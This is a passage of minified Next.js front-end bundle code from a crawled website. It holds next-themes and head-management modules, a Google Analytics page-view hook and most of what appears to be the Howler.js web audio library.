r.createElement(o.default,null,r.createElement("script",e?{key:"next-themes-script",dangerouslySetInnerHTML:{__html:`!function(){${l}${f(e)}}()`}}:a?{key:"next-themes-script",dangerouslySetInnerHTML:{__html:`!function(){try {${l}var e=localStorage.getItem('${t}');${d?"":f(u)+";"}if("system"===e||(!e&&${d})){var t="${c}",m=window.matchMedia(t);m.media!==t||m.matches?${f("dark")}:${f("light")}}else if(e) ${i?`var x=${JSON.stringify(i)};`:""}${f(i?"x[e]":"e",!0)}}catch(e){}}()`}}:{key:"next-themes-script",dangerouslySetInnerHTML:{__html:`!function(){try{${l}var e=localStorage.getItem("${t}");if(e){${i?`var x=${JSON.stringify(i)};`:""}${f(i?"x[e]":"e",!0)}}else{${f(u)};}}catch(t){}}();`}}))}),((e,t)=>e.forcedTheme===t.forcedTheme)),f=(e,t)=>{if("undefined"==typeof window)return;let n;try{n=localStorage.getItem(e)||void 0}catch(e){}return n||t},d=()=>{const e=document.createElement("style");return e.appendChild(document.createTextNode("*{-webkit-transition:none!important;-moz-transition:none!important;-o-transition:none!important;-ms-transition:none!important;transition:none!important}")),document.head.appendChild(e),()=>{window.getComputedStyle(document.body),setTimeout((()=>{document.head.removeChild(e)}),1)}},p=e=>(e||(e=window.matchMedia(c)),e.matches?"dark":"light")},3398:function(e,t,n){"use strict";var r;t.__esModule=!0,t.AmpStateContext=void 0;var o=((r=n(7294))&&r.__esModule?r:{default:r}).default.createContext({});t.AmpStateContext=o},6393:function(e,t,n){"use strict";t.__esModule=!0,t.isInAmpMode=u,t.useAmp=function(){return u(o.default.useContext(a.AmpStateContext))};var r,o=(r=n(7294))&&r.__esModule?r:{default:r},a=n(3398);function u(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.ampFirst,n=void 0!==t&&t,r=e.hybrid,o=void 0!==r&&r,a=e.hasQuery,u=void 0!==a&&a;return n||o&&u}},2775:function(e,t,n){"use strict";var r=n(9713);function o(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}t.__esModule=!0,t.defaultHead=d,t.default=void 0;var a,u=function(e){if(e&&e.__esModule)return e;if(null===e||"object"!==typeof e&&"function"!==typeof e)return{default:e};var t=f();if(t&&t.has(e))return t.get(e);var n={},r=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var o in e)if(Object.prototype.hasOwnProperty.call(e,o)){var a=r?Object.getOwnPropertyDescriptor(e,o):null;a&&(a.get||a.set)?Object.defineProperty(n,o,a):n[o]=e[o]}n.default=e,t&&t.set(e,n);return n}(n(7294)),i=(a=n(3244))&&a.__esModule?a:{default:a},c=n(3398),s=n(1165),l=n(6393);function f(){if("function"!==typeof WeakMap)return null;var e=new WeakMap;return f=function(){return e},e}function d(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0],t=[u.default.createElement("meta",{charSet:"utf-8"})];return e||t.push(u.default.createElement("meta",{name:"viewport",content:"width=device-width"})),t}function p(e,t){return"string"===typeof t||"number"===typeof t?e:t.type===u.default.Fragment?e.concat(u.default.Children.toArray(t.props.children).reduce((function(e,t){return"string"===typeof t||"number"===typeof t?e:e.concat(t)}),[])):e.concat(t)}var m=["name","httpEquiv","charSet","itemProp"];function h(e,t){return e.reduce((function(e,t){var n=u.default.Children.toArray(t.props.children);return e.concat(n)}),[]).reduce(p,[]).reverse().concat(d(t.inAmpMode)).filter(function(){var e=new Set,t=new Set,n=new Set,r={};return function(o){var a=!0,u=!1;if(o.key&&"number"!==typeof o.key&&o.key.indexOf("$")>0){u=!0;var i=o.key.slice(o.key.indexOf("$")+1);e.has(i)?a=!1:e.add(i)}switch(o.type){case"title":case"base":t.has(o.type)?a=!1:t.add(o.type);break;case"meta":for(var c=0,s=m.length;c<s;c++){var l=m[c];if(o.props.hasOwnProperty(l))if("charSet"===l)n.has(l)?a=!1:n.add(l);else{var f=o.props[l],d=r[l]||new Set;"name"===l&&u||!d.has(f)?(d.add(f),r[l]=d):a=!1}}}return a}}()).reverse().map((function(e,n){var a=e.key||n;if(!t.inAmpMode&&"link"===e.type&&e.props.href&&["https://fonts.googleapis.com/css","https://use.typekit.net/"].some((function(t){return e.props.href.startsWith(t)}))){var i=function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?o(Object(n),!0).forEach((function(t){r(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):o(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({},e.props||{});return i["data-href"]=i.href,i.href=void 0,i["data-optimized-fonts"]=!0,u.default.cloneElement(e,i)}return u.default.cloneElement(e,{key:a})}))}var y=function(e){var t=e.children,n=(0,u.useContext)(c.AmpStateContext),r=(0,u.useContext)(s.HeadManagerContext);return u.default.createElement(i.default,{reduceComponentsToState:h,headManager:r,inAmpMode:(0,l.isInAmpMode)(n)},t)};t.default=y},3244:function(e,t,n){"use strict";var r=n(319),o=n(4575),a=n(3913),u=(n(1506),n(2205)),i=n(8585),c=n(9754);function s(e){var t=function(){if("undefined"===typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"===typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(e){return!1}}();return function(){var n,r=c(e);if(t){var o=c(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return i(this,n)}}t.__esModule=!0,t.default=void 0;var l=n(7294),f=function(e){u(n,e);var t=s(n);function n(e){var a;return o(this,n),(a=t.call(this,e))._hasHeadManager=void 0,a.emitChange=function(){a._hasHeadManager&&a.props.headManager.updateHead(a.props.reduceComponentsToState(r(a.props.headManager.mountedInstances),a.props))},a._hasHeadManager=a.props.headManager&&a.props.headManager.mountedInstances,a}return a(n,[{key:"componentDidMount",value:function(){this._hasHeadManager&&this.props.headManager.mountedInstances.add(this),this.emitChange()}},{key:"componentDidUpdate",value:function(){this.emitChange()}},{key:"componentWillUnmount",value:function(){this._hasHeadManager&&this.props.headManager.mountedInstances.delete(this),this.emitChange()}},{key:"render",value:function(){return null}}]),n}(l.Component);t.default=f},408:function(e,t,n){"use strict";function r(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}n.r(t),n.d(t,{default:function(){return l}});var o=n(5893),a=(n(2702),n(425)),u=n(7294),i=n(1163);function c(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function s(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?c(Object(n),!0).forEach((function(t){r(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):c(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var l=function(e){var t=e.Component,n=e.pageProps,r=(0,i.useRouter)();return(0,u.useEffect)((function(){var e=function(e){!function(e){window.gtag("config","G-D1XLS205HN",{page_path:e})}(e)};return r.events.on("routeChangeComplete",e),function(){r.events.off("routeChangeComplete",e)}}),[r.events]),(0,o.jsx)(a.f,{attribute:"class",children:(0,o.jsx)(t,s({},n))})}},1780:function(e,t,n){(window.__NEXT_P=window.__NEXT_P||[]).push(["/_app",function(){return n(408)}])},2702:function(){},9008:function(e,t,n){e.exports=n(2775)},1163:function(e,t,n){e.exports=n(4651)}},function(e){var t=function(t){return e(e.s=t)};e.O(0,[774,179],(function(){return t(1780),t(4651)}));var n=e.O();_N_E=n}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://unencrypted.vercel.app/_next/static/chunks/766.1209fb4e5055e0469323.js
body_size: 9448
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[766],{1766:function(e,n,t){var o;!function(){"use strict";var r=function(){this.init()};r.prototype={init:function(){var e=this||a;return e._counter=1e3,e._html5AudioPool=[],e.html5PoolSize=10,e._codecs={},e._howls=[],e._muted=!1,e._volume=1,e._canPlayEvent="canplaythrough",e._navigator="undefined"!==typeof window&&window.navigator?window.navigator:null,e.masterGain=null,e.noAudio=!1,e.usingWebAudio=!0,e.autoSuspend=!0,e.ctx=null,e.autoUnlock=!0,e._setup(),e},volume:function(e){var n=this||a;if(e=parseFloat(e),n.ctx||p(),"undefined"!==typeof e&&e>=0&&e<=1){if(n._volume=e,n._muted)return n;n.usingWebAudio&&n.masterGain.gain.setValueAtTime(e,a.ctx.currentTime);for(var t=0;t<n._howls.length;t++)if(!n._howls[t]._webAudio)for(var o=n._howls[t]._getSoundIds(),r=0;r<o.length;r++){var i=n._howls[t]._soundById(o[r]);i&&i._node&&(i._node.volume=i._volume*e)}return n}return n._volume},mute:function(e){var n=this||a;n.ctx||p(),n._muted=e,n.usingWebAudio&&n.masterGain.gain.setValueAtTime(e?0:n._volume,a.ctx.currentTime);for(var t=0;t<n._howls.length;t++)if(!n._howls[t]._webAudio)for(var o=n._howls[t]._getSoundIds(),r=0;r<o.length;r++){var i=n._howls[t]._soundById(o[r]);i&&i._node&&(i._node.muted=!!e||i._muted)}return n},stop:function(){for(var e=this||a,n=0;n<e._howls.length;n++)e._howls[n].stop();return e},unload:function(){for(var e=this||a,n=e._howls.length-1;n>=0;n--)e._howls[n].unload();return e.usingWebAudio&&e.ctx&&"undefined"!==typeof e.ctx.close&&(e.ctx.close(),e.ctx=null,p()),e},codecs:function(e){return(this||a)._codecs[e.replace(/^x-/,"")]},_setup:function(){var e=this||a;if(e.state=e.ctx&&e.ctx.state||"suspended",e._autoSuspend(),!e.usingWebAudio)if("undefined"!==typeof Audio)try{"undefined"===typeof(new Audio).oncanplaythrough&&(e._canPlayEvent="canplay")}catch(n){e.noAudio=!0}else e.noAudio=!0;try{(new Audio).muted&&(e.noAudio=!0)}catch(n){}return e.noAudio||e._setupCodecs(),e},_setupCodecs:function(){var e=this||a,n=null;try{n="undefined"!==typeof Audio?new Audio:null}catch(_){return e}if(!n||"function"!==typeof n.canPlayType)return e;var t=n.canPlayType("audio/mpeg;").replace(/^no$/,""),o=e._navigator?e._navigator.userAgent:"",r=o.match(/OPR\/([0-6].)/g),i=r&&parseInt(r[0].split("/")[1],10)<33,u=-1!==o.indexOf("Safari")&&-1===o.indexOf("Chrome"),d=o.match(/Version\/(.*?) /),s=u&&d&&parseInt(d[1],10)<15;return e._codecs={mp3:!(i||!t&&!n.canPlayType("audio/mp3;").replace(/^no$/,"")),mpeg:!!t,opus:!!n.canPlayType('audio/ogg; codecs="opus"').replace(/^no$/,""),ogg:!!n.canPlayType('audio/ogg; codecs="vorbis"').replace(/^no$/,""),oga:!!n.canPlayType('audio/ogg; codecs="vorbis"').replace(/^no$/,""),wav:!!(n.canPlayType('audio/wav; codecs="1"')||n.canPlayType("audio/wav")).replace(/^no$/,""),aac:!!n.canPlayType("audio/aac;").replace(/^no$/,""),caf:!!n.canPlayType("audio/x-caf;").replace(/^no$/,""),m4a:!!(n.canPlayType("audio/x-m4a;")||n.canPlayType("audio/m4a;")||n.canPlayType("audio/aac;")).replace(/^no$/,""),m4b:!!(n.canPlayType("audio/x-m4b;")||n.canPlayType("audio/m4b;")||n.canPlayType("audio/aac;")).replace(/^no$/,""),mp4:!!(n.canPlayType("audio/x-mp4;")||n.canPlayType("audio/mp4;")||n.canPlayType("audio/aac;")).replace(/^no$/,""),weba:!(s||!n.canPlayType('audio/webm; codecs="vorbis"').replace(/^no$/,"")),webm:!(s||!n.canPlayType('audio/webm; codecs="vorbis"').replace(/^no$/,"")),dolby:!!n.canPlayType('audio/mp4; codecs="ec-3"').replace(/^no$/,""),flac:!!(n.canPlayType("audio/x-flac;")||n.canPlayType("audio/flac;")).replace(/^no$/,"")},e},_unlockAudio:function(){var e=this||a;if(!e._audioUnlocked&&e.ctx){e._audioUnlocked=!1,e.autoUnlock=!1,e._mobileUnloaded||44100===e.ctx.sampleRate||(e._mobileUnloaded=!0,e.unload()),e._scratchBuffer=e.ctx.createBuffer(1,1,22050);var n=function(t){for(;e._html5AudioPool.length<e.html5PoolSize;)try{var o=new Audio;o._unlocked=!0,e._releaseHtml5Audio(o)}catch(t){e.noAudio=!0;break}for(var r=0;r<e._howls.length;r++)if(!e._howls[r]._webAudio)for(var a=e._howls[r]._getSoundIds(),i=0;i<a.length;i++){var u=e._howls[r]._soundById(a[i]);u&&u._node&&!u._node._unlocked&&(u._node._unlocked=!0,u._node.load())}e._autoResume();var d=e.ctx.createBufferSource();d.buffer=e._scratchBuffer,d.connect(e.ctx.destination),"undefined"===typeof d.start?d.noteOn(0):d.start(0),"function"===typeof e.ctx.resume&&e.ctx.resume(),d.onended=function(){d.disconnect(0),e._audioUnlocked=!0,document.removeEventListener("touchstart",n,!0),document.removeEventListener("touchend",n,!0),document.removeEventListener("click",n,!0),document.removeEventListener("keydown",n,!0);for(var t=0;t<e._howls.length;t++)e._howls[t]._emit("unlock")}};return document.addEventListener("touchstart",n,!0),document.addEventListener("touchend",n,!0),document.addEventListener("click",n,!0),document.addEventListener("keydown",n,!0),e}},_obtainHtml5Audio:function(){var e=this||a;if(e._html5AudioPool.length)return e._html5AudioPool.pop();var n=(new Audio).play();return n&&"undefined"!==typeof Promise&&(n instanceof Promise||"function"===typeof n.then)&&n.catch((function(){console.warn("HTML5 Audio pool exhausted, returning potentially locked audio object.")})),new Audio},_releaseHtml5Audio:function(e){var n=this||a;return e._unlocked&&n._html5AudioPool.push(e),n},_autoSuspend:function(){var e=this;if(e.autoSuspend&&e.ctx&&"undefined"!==typeof e.ctx.suspend&&a.usingWebAudio){for(var n=0;n<e._howls.length;n++)if(e._howls[n]._webAudio)for(var t=0;t<e._howls[n]._sounds.length;t++)if(!e._howls[n]._sounds[t]._paused)return e;return e._suspendTimer&&clearTimeout(e._suspendTimer),e._suspendTimer=setTimeout((function(){if(e.autoSuspend){e._suspendTimer=null,e.state="suspending";var n=function(){e.state="suspended",e._resumeAfterSuspend&&(delete e._resumeAfterSuspend,e._autoResume())};e.ctx.suspend().then(n,n)}}),3e4),e}},_autoResume:function(){var e=this;if(e.ctx&&"undefined"!==typeof e.ctx.resume&&a.usingWebAudio)return"running"===e.state&&"interrupted"!==e.ctx.state&&e._suspendTimer?(clearTimeout(e._suspendTimer),e._suspendTimer=null):"suspended"===e.state||"running"===e.state&&"interrupted"===e.ctx.state?(e.ctx.resume().then((function(){e.state="running";for(var n=0;n<e._howls.length;n++)e._howls[n]._emit("resume")})),e._suspendTimer&&(clearTimeout(e._suspendTimer),e._suspendTimer=null)):"suspending"===e.state&&(e._resumeAfterSuspend=!0),e}};var a=new r,i=function(e){e.src&&0!==e.src.length?this.init(e):console.error("An array of source files must be passed with any new Howl.")};i.prototype={init:function(e){var n=this;return a.ctx||p(),n._autoplay=e.autoplay||!1,n._format="string"!==typeof e.format?e.format:[e.format],n._html5=e.html5||!1,n._muted=e.mute||!1,n._loop=e.loop||!1,n._pool=e.pool||5,n._preload="boolean"!==typeof e.preload&&"metadata"!==e.preload||e.preload,n._rate=e.rate||1,n._sprite=e.sprite||{},n._src="string"!==typeof e.src?e.src:[e.src],n._volume=void 0!==e.volume?e.volume:1,n._xhr={method:e.xhr&&e.xhr.method?e.xhr.method:"GET",headers:e.xhr&&e.xhr.headers?e.xhr.headers:null,withCredentials:!(!e.xhr||!e.xhr.withCredentials)&&e.xhr.withCredentials},n._duration=0,n._state="unloaded",n._sounds=[],n._endTimers={},n._queue=[],n._playLock=!1,n._onend=e.onend?[{fn:e.onend}]:[],n._onfade=e.onfade?[{fn:e.onfade}]:[],n._onload=e.onload?[{fn:e.onload}]:[],n._onloaderror=e.onloaderror?[{fn:e.onloaderror}]:[],n._onplayerror=e.onplayerror?[{fn:e.onplayerror}]:[],n._onpause=e.onpause?[{fn:e.onpause}]:[],n._onplay=e.onplay?[{fn:e.onplay}]:[],n._onstop=e.onstop?[{fn:e.onstop}]:[],n._onmute=e.onmute?[{fn:e.onmute}]:[],n._onvolume=e.onvolume?[{fn:e.onvolume}]:[],n._onrate=e.onrate?[{fn:e.onrate}]:[],n._onseek=e.onseek?[{fn:e.onseek}]:[],n._onunlock=e.onunlock?[{fn:e.onunlock}]:[],n._onresume=[],n._webAudio=a.usingWebAudio&&!n._html5,"undefined"!==typeof a.ctx&&a.ctx&&a.autoUnlock&&a._unlockAudio(),a._howls.push(n),n._autoplay&&n._queue.push({event:"play",action:function(){n.play()}}),n._preload&&"none"!==n._preload&&n.load(),n},load:function(){var e=this,n=null;if(a.noAudio)e._emit("loaderror",null,"No audio support.");else{"string"===typeof e._src&&(e._src=[e._src]);for(var t=0;t<e._src.length;t++){var o,r;if(e._format&&e._format[t])o=e._format[t];else{if("string"!==typeof(r=e._src[t])){e._emit("loaderror",null,"Non-string found in selected audio sources - ignoring.");continue}(o=/^data:audio\/([^;,]+);/i.exec(r))||(o=/\.([^.]+)$/.exec(r.split("?",1)[0])),o&&(o=o[1].toLowerCase())}if(o||console.warn('No file extension was found. Consider using the "format" property or specify an extension.'),o&&a.codecs(o)){n=e._src[t];break}}if(n)return e._src=n,e._state="loading","https:"===window.location.protocol&&"http:"===n.slice(0,5)&&(e._html5=!0,e._webAudio=!1),new u(e),e._webAudio&&s(e),e;e._emit("loaderror",null,"No codec support for selected audio sources.")}},play:function(e,n){var t=this,o=null;if("number"===typeof e)o=e,e=null;else{if("string"===typeof e&&"loaded"===t._state&&!t._sprite[e])return null;if("undefined"===typeof e&&(e="__default",!t._playLock)){for(var r=0,i=0;i<t._sounds.length;i++)t._sounds[i]._paused&&!t._sounds[i]._ended&&(r++,o=t._sounds[i]._id);1===r?e=null:o=null}}var u=o?t._soundById(o):t._inactiveSound();if(!u)return null;if(o&&!e&&(e=u._sprite||"__default"),"loaded"!==t._state){u._sprite=e,u._ended=!1;var d=u._id;return t._queue.push({event:"play",action:function(){t.play(d)}}),d}if(o&&!u._paused)return n||t._loadQueue("play"),u._id;t._webAudio&&a._autoResume();var s=Math.max(0,u._seek>0?u._seek:t._sprite[e][0]/1e3),_=Math.max(0,(t._sprite[e][0]+t._sprite[e][1])/1e3-s),l=1e3*_/Math.abs(u._rate),c=t._sprite[e][0]/1e3,p=(t._sprite[e][0]+t._sprite[e][1])/1e3;u._sprite=e,u._ended=!1;var f=function(){u._paused=!1,u._seek=s,u._start=c,u._stop=p,u._loop=!(!u._loop&&!t._sprite[e][2])};if(!(s>=p)){var m=u._node;if(t._webAudio){var h=function(){t._playLock=!1,f(),t._refreshBuffer(u);var e=u._muted||t._muted?0:u._volume;m.gain.setValueAtTime(e,a.ctx.currentTime),u._playStart=a.ctx.currentTime,"undefined"===typeof m.bufferSource.start?u._loop?m.bufferSource.noteGrainOn(0,s,86400):m.bufferSource.noteGrainOn(0,s,_):u._loop?m.bufferSource.start(0,s,86400):m.bufferSource.start(0,s,_),l!==1/0&&(t._endTimers[u._id]=setTimeout(t._ended.bind(t,u),l)),n||setTimeout((function(){t._emit("play",u._id),t._loadQueue()}),0)};"running"===a.state&&"interrupted"!==a.ctx.state?h():(t._playLock=!0,t.once("resume",h),t._clearTimer(u._id))}else{var y=function(){m.currentTime=s,m.muted=u._muted||t._muted||a._muted||m.muted,m.volume=u._volume*a.volume(),m.playbackRate=u._rate;try{var o=m.play();if(o&&"undefined"!==typeof Promise&&(o instanceof Promise||"function"===typeof o.then)?(t._playLock=!0,f(),o.then((function(){t._playLock=!1,m._unlocked=!0,n?t._loadQueue():t._emit("play",u._id)})).catch((function(){t._playLock=!1,t._emit("playerror",u._id,"Playback was unable to start. This is most commonly an issue on mobile devices and Chrome where playback was not within a user interaction."),u._ended=!0,u._paused=!0}))):n||(t._playLock=!1,f(),t._emit("play",u._id)),m.playbackRate=u._rate,m.paused)return void t._emit("playerror",u._id,"Playback was unable to start. This is most commonly an issue on mobile devices and Chrome where playback was not within a user interaction.");"__default"!==e||u._loop?t._endTimers[u._id]=setTimeout(t._ended.bind(t,u),l):(t._endTimers[u._id]=function(){t._ended(u),m.removeEventListener("ended",t._endTimers[u._id],!1)},m.addEventListener("ended",t._endTimers[u._id],!1))}catch(r){t._emit("playerror",u._id,r)}};"[data-uri]"===m.src&&(m.src=t._src,m.load());var v=window&&window.ejecta||!m.readyState&&a._navigator.isCocoonJS;if(m.readyState>=3||v)y();else{t._playLock=!0,t._state="loading";var A=function(){t._state="loaded",y(),m.removeEventListener(a._canPlayEvent,A,!1)};m.addEventListener(a._canPlayEvent,A,!1),t._clearTimer(u._id)}}return u._id}t._ended(u)},pause:function(e){var n=this;if("loaded"!==n._state||n._playLock)return n._queue.push({event:"pause",action:function(){n.pause(e)}}),n;for(var t=n._getSoundIds(e),o=0;o<t.length;o++){n._clearTimer(t[o]);var r=n._soundById(t[o]);if(r&&!r._paused&&(r._seek=n.seek(t[o]),r._rateSeek=0,r._paused=!0,n._stopFade(t[o]),r._node))if(n._webAudio){if(!r._node.bufferSource)continue;"undefined"===typeof r._node.bufferSource.stop?r._node.bufferSource.noteOff(0):r._node.bufferSource.stop(0),n._cleanBuffer(r._node)}else isNaN(r._node.duration)&&r._node.duration!==1/0||r._node.pause();arguments[1]||n._emit("pause",r?r._id:null)}return n},stop:function(e,n){var t=this;if("loaded"!==t._state||t._playLock)return t._queue.push({event:"stop",action:function(){t.stop(e)}}),t;for(var o=t._getSoundIds(e),r=0;r<o.length;r++){t._clearTimer(o[r]);var a=t._soundById(o[r]);a&&(a._seek=a._start||0,a._rateSeek=0,a._paused=!0,a._ended=!0,t._stopFade(o[r]),a._node&&(t._webAudio?a._node.bufferSource&&("undefined"===typeof a._node.bufferSource.stop?a._node.bufferSource.noteOff(0):a._node.bufferSource.stop(0),t._cleanBuffer(a._node)):isNaN(a._node.duration)&&a._node.duration!==1/0||(a._node.currentTime=a._start||0,a._node.pause(),a._node.duration===1/0&&t._clearSound(a._node))),n||t._emit("stop",a._id))}return t},mute:function(e,n){var t=this;if("loaded"!==t._state||t._playLock)return t._queue.push({event:"mute",action:function(){t.mute(e,n)}}),t;if("undefined"===typeof n){if("boolean"!==typeof e)return t._muted;t._muted=e}for(var o=t._getSoundIds(n),r=0;r<o.length;r++){var i=t._soundById(o[r]);i&&(i._muted=e,i._interval&&t._stopFade(i._id),t._webAudio&&i._node?i._node.gain.setValueAtTime(e?0:i._volume,a.ctx.currentTime):i._node&&(i._node.muted=!!a._muted||e),t._emit("mute",i._id))}return t},volume:function(){var e,n,t,o=this,r=arguments;if(0===r.length)return o._volume;if(1===r.length||2===r.length&&"undefined"===typeof r[1]){var i=o._getSoundIds(),u=i.indexOf(r[0]);u>=0?n=parseInt(r[0],10):e=parseFloat(r[0])}else r.length>=2&&(e=parseFloat(r[0]),n=parseInt(r[1],10));if(!("undefined"!==typeof e&&e>=0&&e<=1))return(t=n?o._soundById(n):o._sounds[0])?t._volume:0;if("loaded"!==o._state||o._playLock)return o._queue.push({event:"volume",action:function(){o.volume.apply(o,r)}}),o;"undefined"===typeof n&&(o._volume=e),n=o._getSoundIds(n);for(var d=0;d<n.length;d++)(t=o._soundById(n[d]))&&(t._volume=e,r[2]||o._stopFade(n[d]),o._webAudio&&t._node&&!t._muted?t._node.gain.setValueAtTime(e,a.ctx.currentTime):t._node&&!t._muted&&(t._node.volume=e*a.volume()),o._emit("volume",t._id));return o},fade:function(e,n,t,o){var r=this;if("loaded"!==r._state||r._playLock)return r._queue.push({event:"fade",action:function(){r.fade(e,n,t,o)}}),r;e=Math.min(Math.max(0,parseFloat(e)),1),n=Math.min(Math.max(0,parseFloat(n)),1),t=parseFloat(t),r.volume(e,o);for(var i=r._getSoundIds(o),u=0;u<i.length;u++){var d=r._soundById(i[u]);if(d){if(o||r._stopFade(i[u]),r._webAudio&&!d._muted){var s=a.ctx.currentTime,_=s+t/1e3;d._volume=e,d._node.gain.setValueAtTime(e,s),d._node.gain.linearRampToValueAtTime(n,_)}r._startFadeInterval(d,e,n,t,i[u],"undefined"===typeof o)}}return r},_startFadeInterval:function(e,n,t,o,r,a){var i=this,u=n,d=t-n,s=Math.abs(d/.01),_=Math.max(4,s>0?o/s:o),l=Date.now();e._fadeTo=t,e._interval=setInterval((function(){var r=(Date.now()-l)/o;l=Date.now(),u+=d*r,u=Math.round(100*u)/100,u=d<0?Math.max(t,u):Math.min(t,u),i._webAudio?e._volume=u:i.volume(u,e._id,!0),a&&(i._volume=u),(t<n&&u<=t||t>n&&u>=t)&&(clearInterval(e._interval),e._interval=null,e._fadeTo=null,i.volume(t,e._id),i._emit("fade",e._id))}),_)},_stopFade:function(e){var n=this,t=n._soundById(e);return t&&t._interval&&(n._webAudio&&t._node.gain.cancelScheduledValues(a.ctx.currentTime),clearInterval(t._interval),t._interval=null,n.volume(t._fadeTo,e),t._fadeTo=null,n._emit("fade",e)),n},loop:function(){var e,n,t,o=this,r=arguments;if(0===r.length)return o._loop;if(1===r.length){if("boolean"!==typeof r[0])return!!(t=o._soundById(parseInt(r[0],10)))&&t._loop;e=r[0],o._loop=e}else 2===r.length&&(e=r[0],n=parseInt(r[1],10));for(var a=o._getSoundIds(n),i=0;i<a.length;i++)(t=o._soundById(a[i]))&&(t._loop=e,o._webAudio&&t._node&&t._node.bufferSource&&(t._node.bufferSource.loop=e,e&&(t._node.bufferSource.loopStart=t._start||0,t._node.bufferSource.loopEnd=t._stop,o.playing(a[i])&&(o.pause(a[i],!0),o.play(a[i],!0)))));return o},rate:function(){var e,n,t,o=this,r=arguments;if(0===r.length)n=o._sounds[0]._id;else if(1===r.length){var i=o._getSoundIds(),u=i.indexOf(r[0]);u>=0?n=parseInt(r[0],10):e=parseFloat(r[0])}else 2===r.length&&(e=parseFloat(r[0]),n=parseInt(r[1],10));if("number"!==typeof e)return(t=o._soundById(n))?t._rate:o._rate;if("loaded"!==o._state||o._playLock)return o._queue.push({event:"rate",action:function(){o.rate.apply(o,r)}}),o;"undefined"===typeof n&&(o._rate=e),n=o._getSoundIds(n);for(var d=0;d<n.length;d++)if(t=o._soundById(n[d])){o.playing(n[d])&&(t._rateSeek=o.seek(n[d]),t._playStart=o._webAudio?a.ctx.currentTime:t._playStart),t._rate=e,o._webAudio&&t._node&&t._node.bufferSource?t._node.bufferSource.playbackRate.setValueAtTime(e,a.ctx.currentTime):t._node&&(t._node.playbackRate=e);var s=o.seek(n[d]),_=(o._sprite[t._sprite][0]+o._sprite[t._sprite][1])/1e3-s,l=1e3*_/Math.abs(t._rate);!o._endTimers[n[d]]&&t._paused||(o._clearTimer(n[d]),o._endTimers[n[d]]=setTimeout(o._ended.bind(o,t),l)),o._emit("rate",t._id)}return o},seek:function(){var e,n,t=this,o=arguments;if(0===o.length)t._sounds.length&&(n=t._sounds[0]._id);else if(1===o.length){var r=t._getSoundIds(),i=r.indexOf(o[0]);i>=0?n=parseInt(o[0],10):t._sounds.length&&(n=t._sounds[0]._id,e=parseFloat(o[0]))}else 2===o.length&&(e=parseFloat(o[0]),n=parseInt(o[1],10));if("undefined"===typeof n)return 0;if("number"===typeof e&&("loaded"!==t._state||t._playLock))return t._queue.push({event:"seek",action:function(){t.seek.apply(t,o)}}),t;var u=t._soundById(n);if(u){if(!("number"===typeof e&&e>=0)){if(t._webAudio){var d=t.playing(n)?a.ctx.currentTime-u._playStart:0,s=u._rateSeek?u._rateSeek-u._seek:0;return u._seek+(s+d*Math.abs(u._rate))}return u._node.currentTime}var _=t.playing(n);_&&t.pause(n,!0),u._seek=e,u._ended=!1,t._clearTimer(n),t._webAudio||!u._node||isNaN(u._node.duration)||(u._node.currentTime=e);var l=function(){_&&t.play(n,!0),t._emit("seek",n)};if(_&&!t._webAudio){var c=function(){t._playLock?setTimeout(c,0):l()};setTimeout(c,0)}else l()}return t},playing:function(e){var n=this;if("number"===typeof e){var t=n._soundById(e);return!!t&&!t._paused}for(var o=0;o<n._sounds.length;o++)if(!n._sounds[o]._paused)return!0;return!1},duration:function(e){var n=this,t=n._duration,o=n._soundById(e);return o&&(t=n._sprite[o._sprite][1]/1e3),t},state:function(){return this._state},unload:function(){for(var e=this,n=e._sounds,t=0;t<n.length;t++)n[t]._paused||e.stop(n[t]._id),e._webAudio||(e._clearSound(n[t]._node),n[t]._node.removeEventListener("error",n[t]._errorFn,!1),n[t]._node.removeEventListener(a._canPlayEvent,n[t]._loadFn,!1),n[t]._node.removeEventListener("ended",n[t]._endFn,!1),a._releaseHtml5Audio(n[t]._node)),delete n[t]._node,e._clearTimer(n[t]._id);var o=a._howls.indexOf(e);o>=0&&a._howls.splice(o,1);var r=!0;for(t=0;t<a._howls.length;t++)if(a._howls[t]._src===e._src||e._src.indexOf(a._howls[t]._src)>=0){r=!1;break}return d&&r&&delete d[e._src],a.noAudio=!1,e._state="unloaded",e._sounds=[],e=null,null},on:function(e,n,t,o){var r=this["_on"+e];return"function"===typeof n&&r.push(o?{id:t,fn:n,once:o}:{id:t,fn:n}),this},off:function(e,n,t){var o=this,r=o["_on"+e],a=0;if("number"===typeof n&&(t=n,n=null),n||t)for(a=0;a<r.length;a++){var i=t===r[a].id;if(n===r[a].fn&&i||!n&&i){r.splice(a,1);break}}else if(e)o["_on"+e]=[];else{var u=Object.keys(o);for(a=0;a<u.length;a++)0===u[a].indexOf("_on")&&Array.isArray(o[u[a]])&&(o[u[a]]=[])}return o},once:function(e,n,t){return this.on(e,n,t,1),this},_emit:function(e,n,t){for(var 